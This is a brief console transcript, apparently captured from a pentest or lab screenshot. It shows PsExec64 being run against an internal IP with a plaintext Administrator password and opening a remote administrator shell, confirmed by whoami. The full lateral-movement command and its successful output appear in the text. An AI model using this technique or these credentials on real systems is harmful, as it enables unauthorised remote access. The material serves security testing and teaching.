 C:\Penetration\IntranetTools\PsTools>PsExec64.exe \\192.168.93.30 -u Administrator -p 123qwe!ASD -i cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
win7\administrator
C:\Windows\system32>